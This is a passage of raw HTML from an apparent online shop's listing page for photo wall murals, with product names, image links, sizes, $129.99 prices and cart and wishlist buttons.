</section></div><div class="mix cs-item" data-price="129" data-reference="JW440" data-quantity="999" data-position="1050" data-alpha="Gondolas Sunset Venice Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural" title="Gondolas Sunset Venice Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2322-home_default/gondolas-sunset-venice-wall-mural.jpg" alt="Gondolas Sunset Venice Wall Mural Wall Tapestry tapestries" title="Gondolas Sunset Venice Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2323-home_default/gondolas-sunset-venice-wall-mural.jpg" alt="Gondolas Sunset Venice Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1050&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1050"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1050" href="#" data-id-product="1050" onclick="WishlistCart('wishlist_block_list', 'add', '1050', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural" data-id-product="1050">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural" rel="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural" rel="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Sunset</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural" title="Gondolas Sunset Venice Wall Mural" > Gondolas Sunset Venice Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1050&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1050"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1050" href="#" data-id-product="1050" onclick="WishlistCart('wishlist_block_list', 'add', '1050', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural" data-id-product="1050">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural" rel="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural" rel="https://www.murals.shop/sunset-wallpaper-murals/gondolas-sunset-venice-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW441" data-quantity="999" data-position="1051" data-alpha="Tsunami Tidal Wave Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural" title="Tsunami Tidal Wave Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2324-home_default/tsunami-tidal-wave-wall-mural.jpg" alt="Tsunami Tidal Wave Wall Mural Wall Tapestry tapestries" title="Tsunami Tidal Wave Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2325-home_default/tsunami-tidal-wave-wall-mural.jpg" alt="Tsunami Tidal Wave Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1051&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1051"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1051" href="#" data-id-product="1051" onclick="WishlistCart('wishlist_block_list', 'add', '1051', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural" data-id-product="1051">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural" rel="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural" rel="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">General</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural" title="Tsunami Tidal Wave Wall Mural" > Tsunami Tidal Wave Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1051&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1051"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1051" href="#" data-id-product="1051" onclick="WishlistCart('wishlist_block_list', 'add', '1051', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural" data-id-product="1051">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural" rel="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural" rel="https://www.murals.shop/wallmurals/tsunami-tidal-wave-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW442" data-quantity="998" data-position="1052" data-alpha="Garden fence with pink roses Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural" title="Garden fence with pink roses Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2326-home_default/garden-fence-with-pink-roses-wall-mural.jpg" alt="Garden fence with pink roses Wall Mural Wall Tapestry tapestries" title="Garden fence with pink roses Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2327-home_default/garden-fence-with-pink-roses-wall-mural.jpg" alt="Garden fence with pink roses Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1052&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1052"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1052" href="#" data-id-product="1052" onclick="WishlistCart('wishlist_block_list', 'add', '1052', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural" data-id-product="1052">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural" rel="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural" rel="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Flowers</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural" title="Garden fence with pink roses Wall Mural" > Garden fence with pink roses Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1052&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1052"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1052" href="#" data-id-product="1052" onclick="WishlistCart('wishlist_block_list', 'add', '1052', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural" data-id-product="1052">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural" rel="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural" rel="https://www.murals.shop/flowers-wall-murals/garden-fence-with-pink-roses-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW444" data-quantity="999" data-position="1053" data-alpha="Manhattan Brooklyn Bridge Black White New York Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural" title="Manhattan Brooklyn Bridge Black White New York Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2328-home_default/manhattan-brooklyn-bridge-black-white-new-york-wall-mural.jpg" alt="Manhattan Brooklyn Bridge Black White New York Wall Mural Wall Tapestry tapestries" title="Manhattan Brooklyn Bridge Black White New York Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2329-home_default/manhattan-brooklyn-bridge-black-white-new-york-wall-mural.jpg" alt="Manhattan Brooklyn Bridge Black White New York Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1053&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1053"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1053" href="#" data-id-product="1053" onclick="WishlistCart('wishlist_block_list', 'add', '1053', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural" data-id-product="1053">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural" rel="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural" rel="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">General</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural" title="Manhattan Brooklyn Bridge Black White New York Wall Mural" > Manhattan Brooklyn Bridge Black White New York Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1053&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1053"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1053" href="#" data-id-product="1053" onclick="WishlistCart('wishlist_block_list', 'add', '1053', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural" data-id-product="1053">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural" rel="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural" rel="https://www.murals.shop/wallmurals/manhattan-brooklyn-bridge-black-white-new-york-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW445" data-quantity="999" data-position="1054" data-alpha="Tower Bridge London Uk Black White Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural" title="Tower Bridge London Uk Black White Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2330-home_default/tower-bridge-london-uk-black-white-wall-mural.jpg" alt="Tower Bridge London Uk Black White Wall Mural Wall Tapestry tapestries" title="Tower Bridge London Uk Black White Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2331-home_default/tower-bridge-london-uk-black-white-wall-mural.jpg" alt="Tower Bridge London Uk Black White Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1054&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1054"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1054" href="#" data-id-product="1054" onclick="WishlistCart('wishlist_block_list', 'add', '1054', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural" data-id-product="1054">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural" rel="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural" rel="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">General</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural" title="Tower Bridge London Uk Black White Wall Mural" > Tower Bridge London Uk Black White Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1054&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1054"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1054" href="#" data-id-product="1054" onclick="WishlistCart('wishlist_block_list', 'add', '1054', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural" data-id-product="1054">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural" rel="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural" rel="https://www.murals.shop/wallmurals/tower-bridge-london-uk-black-white-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW447" data-quantity="998" data-position="1055" data-alpha="Tokyo Akihabara Japan Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural" title="Tokyo Akihabara Japan Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2332-home_default/tokyo-akihabara-japan-wall-mural.jpg" alt="Tokyo Akihabara Japan Wall Mural Wall Tapestry tapestries" title="Tokyo Akihabara Japan Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2333-home_default/tokyo-akihabara-japan-wall-mural.jpg" alt="Tokyo Akihabara Japan Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1055&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1055"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1055" href="#" data-id-product="1055" onclick="WishlistCart('wishlist_block_list', 'add', '1055', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural" data-id-product="1055">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural" rel="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural" rel="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">City</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural" title="Tokyo Akihabara Japan Wall Mural" > Tokyo Akihabara Japan Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1055&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1055"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1055" href="#" data-id-product="1055" onclick="WishlistCart('wishlist_block_list', 'add', '1055', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural" data-id-product="1055">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural" rel="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural" rel="https://www.murals.shop/city-wall-murals/tokyo-akihabara-japan-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW448" data-quantity="999" data-position="1056" data-alpha="Old Cracked Concrete Vintage Brick Wall Background Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural" title="Old Cracked Concrete Vintage Brick Wall Background Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2334-home_default/old-cracked-concrete-vintage-brick-wall-background-wall-mural.jpg" alt="Old Cracked Concrete Vintage Brick Wall Background Wall Mural Wall Tapestry tapestries" title="Old Cracked Concrete Vintage Brick Wall Background Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2335-home_default/old-cracked-concrete-vintage-brick-wall-background-wall-mural.jpg" alt="Old Cracked Concrete Vintage Brick Wall Background Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1056&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1056"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1056" href="#" data-id-product="1056" onclick="WishlistCart('wishlist_block_list', 'add', '1056', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural" data-id-product="1056">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural" rel="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" 